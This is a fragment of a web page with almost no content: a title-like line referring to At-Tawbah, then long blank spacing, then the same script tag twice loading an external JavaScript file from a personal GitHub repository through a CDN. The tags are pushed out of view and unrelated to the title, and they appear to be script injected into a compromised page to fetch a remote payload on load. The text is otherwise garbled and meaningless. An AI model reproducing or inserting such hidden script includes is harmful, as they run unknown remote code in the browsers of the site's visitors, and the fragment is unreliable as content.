 ( - At-Tawbah-206)                               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  